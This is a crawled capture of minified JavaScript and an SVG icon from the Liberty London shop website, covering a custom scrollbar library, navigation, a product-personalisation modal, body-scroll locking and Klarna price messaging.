e=this.axis[t].track.el,n=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?n.style.display="block":n.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var n=uo(this.el),r=co(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),n.addEventListener("mousemove",this.drag,!0),n.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(n.addEventListener("click",this.preventClick,!0),n.addEventListener("dblclick",this.preventClick,!0)):(r.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var n=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var r=co(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,l=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>l&&(s-=40,n.contentWrapperEl.scrollTo(((i={})[n.axis[e].offsetAttr]=s,i)),r.requestAnimationFrame(t)):s<l&&(s+=40,n.contentWrapperEl.scrollTo(((o={})[n.axis[e].offsetAttr]=s,o)),r.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ai()}catch(t){return Ai()}},e.removeListeners=function(){var t=this,e=co(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return n.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,lo(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,lo(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,lo(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=lo,oe&&fo.initHtmlApi(),fo},t.exports=n()}).call(this,n(8))},30:function(t,e,n){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},525:function(t,e,n){"use strict";var r=n(30),i=n(62),o=n(27),s=n(166);function a(t){t.val(""),t.closest(".form-group").removeClass("focussed"),t.removeClass("is-valid").removeClass("is-invalid"),t.closest(".js-personalise-form").find(".js-apply-message-btn").attr("disabled","disabled"),t.closest(".js-personalise-form").find(".js-personalise-message-error").hide("d-none")}function l(t){var e=t.data("regex"),n=$.trim(t.val()),r=!1;("undefined"!==e&&null!==e||(r=!0),0===n.length)?(a(t),r=!1):(e=e.replace(".","."),r=new RegExp("^["+e+"]+$").test(n));return r}function c(t,e){var n=t.closest(".js-personalise-form"),r=n.find(".js-apply-message-btn"),i=n.find(".js-personalise-message-error");0!=$.trim(t.val()).length&&(e?(t.addClass("is-valid"),t.removeClass("is-invalid"),r.removeAttr("disabled"),i.hide()):(t.removeClass("is-valid"),t.addClass("is-invalid"),r.attr("disabled","disabled"),i.show()),t.closest(".form-group").addClass("focussed"))}$("body").on("click",".js-personalisation-btn",(function(t){if(!$(this).hasClass("js-loading")){if(t.preventDefault(),function(){var t=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(t.length){var e=JSON.parse(t.val()),n=parseInt($("div.quantity input.quantity-select.input-text-qty").val()),r=e.personalisationTexts,i=e.personalisationTexts.length;if(e.personalisationTexts.length>n)r=r.slice(0,n);else if(e.personalisationTexts.length<n)for(var o=0;o<n-i;o++)r.push("");t.val(JSON.stringify({personalisationTexts:r})),n>1?$(".modal-pesonalisation").removeClass("single-personalisation"):$(".modal-pesonalisation").addClass("single-personalisation")}}(),$("#personalisationModal .modal-body").spinner().start(),function(){if(0!=$(".personalisation-wrapper").find('input[name="personalisationData"]').length)for(var t=JSON.parse($(".personalisation-wrapper").find('input[name="personalisationData"]').val()),e=$("#personalisationModal .js-personalise-body").empty(),n=$(".js-personalise-form-wrapper"),r=0;r<t.personalisationTexts.length;r++){var i=n.find(".js-personalise-form").clone(),o=i.find(".js-characters-input"),s=i.find(".js-personalise-form-header");if(s.text(s.text()+" "+(r+1)),i.find(".js-apply-message-btn").attr("data-item-index",r),1==t.personalisationTexts.length&&s.remove(),""!=t.personalisationTexts[r]){o.attr("value",t.personalisationTexts[r]);var a=i.find(".js-apply-message-btn");a.text(a.data("message-applied")),a.addClass("active"),a.removeAttr("disabled")}c(o,l(o)),i.appendTo(e)}}(),$(r.htmlTag).hasClass("desktop")){var e=$(".personalise-content");$(e).each((function(){new o(this)}))}if($("#personalisationModal").modal("show"),$("html").addClass("personalisation-modal-open"),$(r.htmlTag).hasClass("desktop"))i.disableScroll(r.htmlTag);else{var n=$(".modal.modal-pesonalisation");i.disableBodyScroll(r.htmlTag,{allowTouchMove:n})}}})),$("body").on("input",".js-characters-input",(function(){if($(this).val().length>$(this).attr("maxlength")){var t=$(this).val().substr(0,$(this).attr("maxlength"));$(this).val(t)}var e=l($(this));c($(this),e);var n=$(this).closest(".js-personalise-form").find(".js-apply-message-btn");n.removeClass("active"),$(this).closest(".js-personalise-form").find(".js-apply-message-btn").text(n.data("apply-message"))})),$("body").on("product:beforeAttributeSelect",(function(){$(".js-personalisation-btn").length&&$(".js-personalisation-btn").attr("disabled","disabled")})),$("body").on("product:afterAttributeSelect",(function(t,e){var n=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(n.length){var r=JSON.parse(n.val()),i=e.data.product.selectedQuantity,o=r.personalisationTexts,s=r.personalisationTexts.length;if(r.personalisationTexts.length>i)o=o.slice(0,i);else if(r.personalisationTexts.length<i)for(var a=0;a<i-s;a++)o.push("");n.val(JSON.stringify({personalisationTexts:o})),i>1?$(".modal-pesonalisation").removeClass("single-personalisation"):$(".modal-pesonalisation").addClass("single-personalisation"),$(".js-personalisation-btn").removeAttr("disabled")}})),$("body").on("product:afterAddToCart",(function(){$(".js-personalisation-btn").removeClass("active");var t=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(t.length){for(var e=JSON.parse(t.val()),n=0;n<e.personalisationTexts.length;n++)e.personalisationTexts[n]="";t.val(JSON.stringify(e))}})),$("body").on("click",".js-apply-message-btn",(function(){var t=$(this).data("validate-url"),e=this,n=$(this).closest(".js-personalise-form"),r=$.trim(n.find(".js-characters-input").val());n.spinner().start(),s.ajaxPulseStart($(this)),$.ajax({url:t,method:"POST",data:{charactersInput:r,productVariantId:$(this).data("personalisation-pid")},success:function(t){if(n.spinner().stop(),s.ajaxPulseStop($(e)),t.error)n.find(".js-personalise-message-error").show(),n.find(".js-characters-input").addClass("is-invalid");else{$(e).text(t.message),$(e).addClass("active"),$(".js-personalisation-btn").addClass("active");var i=JSON.parse($(".personalisation-wrapper").find('input[name="personalisationData"]').val()),o=$(e).data("item-index");i.personalisationTexts[o]=r,$(".personalisation-wrapper").find('input[name="personalisationData"]').val(JSON.stringify(i))}},error:function(){n.spinner().stop(),s.ajaxPulseStop($(e))}})})),$("body").on("focusin",".js-characters-input",(function(){$(this).closest(".form-group").addClass("focussed")})),$("body").on("focusout",".js-characters-input",(function(){0===$.trim($(this).val()).length&&$(this).closest(".form-group").removeClass("focussed")})),$("body").on("click","#personalisationModal .close",(function(){$("html").removeClass("personalisation-modal-open"),$("#personalisationModal .js-personalise-form").each((function(){a($(this).find(".js-characters-input"))})),$(r.htmlTag).hasClass("desktop")?i.enableScroll(r.htmlTag):i.enableBodyScroll(r.htmlTag)})),$("body").on("shown.bs.modal","#personalisationModal",(function(){$("#personalisationModal .close").focus()})),$("body").on("product:beforeAddToCart",(function(t,e){$(e).closest(".modal-content").spinner().start()})),$("body").on("product:afterAddToCart",(function(){$("#personalisationModal").modal("hide"),$("html").removeClass("personalisation-modal-open"),$("body").removeAttr("style"),$("#personalisationModal .js-personalise-form").each((function(){a($(this).find(".js-characters-input"))}))})),$(".js-personalisation-btn").removeClass("js-loading")},62:function(t,e,n){"use strict";var r=n(66),i=r.disableBodyScroll,o=r.enableBodyScroll,s=n(30);function a(t){$(t).addClass("menu-open")}function l(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:i,enableBodyScroll:o,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),n=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),n.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:a,enableScroll:l,enableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&l(t),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&a(t),$(s.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},66:function(t,e,n){"use strict";n.r(e),n.d(e,"disableBodyScroll",(function(){return m})),n.d(e,"clearAllBodyScrollLocks",(function(){return g})),n.d(e,"enableBodyScroll",(function(){return y}));var r=!1;if("undefined"!=typeof window){var i={get passive(){r=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,l=-1,c=void 0,u=void 0,f=void 0,h=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},d=function(t){var e=t||window.event;return!!h(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==c&&(document.body.style.overflow=c,c=void 0)},v=function(){if(void 0!==u){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=u.position,document.body.style.top=u.top,document.body.style.left=u.left,window.scrollTo(e,t),u=void 0}},m=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(s),[n]),o?window.requestAnimationFrame((function(){if(void 0===u){u={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===f){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);f=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===c&&(c=document.body.style.overflow,document.body.style.overflow="hidden")}(e),o&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-l;!h(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?d(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",d,r?{passive:!1}:void 0),a=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){o&&(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",d,r?{passive:!1}:void 0),a=!1),l=-1),o?v():p(),s=[]},y=function(t){t?(s=s.filter((function(e){return e.targetElement!==t})),o&&(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",d,r?{passive:!1}:void 0),a=!1)),o?v():p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},8:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/klarnaOSM.js
body_size: 321
content:
!function(e){var n={};function t(a){if(n[a])return n[a].exports;var r=n[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.l=!0,r.exports}t.m=e,t.c=n,t.d=function(e,n,a){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:a})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(t.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var r in e)t.d(a,r,function(n){return e[n]}.bind(null,r));return a},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=511)}({511:function(e,n){$("body").on("product:afterAttributeSelect",(function(e,n){var t=n.container.find("klarna-placement");n.data.product.price.sales&&(t.attr("data-purchase-amount",parseInt(Math.round(100*n.data.product.price.sales.value).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("productSet:afterAddInList",(function(e,n,t){var a=$(n).closest(".product-set-detail");a.length||(a=$(n).closest(".product-set"));var r,o=a.find("klarna-placement"),i=t.match(/[^0-9.,]+/)[0],s=t.indexOf(i);(r=0===s?parseFloat(t.slice(1)).toFixed(2):parseFloat(t.slice(0,s)).toFixed(2))&&(o.attr("data-purchase-amount",parseInt(Math.round(100*r).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("quickview:open",(function(){window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh()})),$("body").on("klarnaOSM:updatePrice",(function(e,n){var t=n.container.find("klarna-placement");n.data.product.price.sales&&(t.attr("data-purchase-amount",parseInt(Math.round(100*n.data.product.price.sales.value).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("klarnaQuickviewEdit:open",(function(){window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh()}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/images/plus.svg
body_size: -198
content:
<svg id="plus" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
    <g fill="none" stroke="#000" stroke-width="1.5">
        <rect width="28" height="28" rx="4" stroke="none"/>
        <rect x="0.75" y="0.75" width="26.5" height="26.5" rx="3.25" fill="none"/>
    </g>
    <path d="M5,4.989,0,9.978,5,4.989,0,0,5,4.989,10,0,5,4.989l5,4.989Z"
          transform="translate(6.5 13.571) rotate(-45)" fill="none" stroke="#000" stroke-width="1.5"/>
</svg>
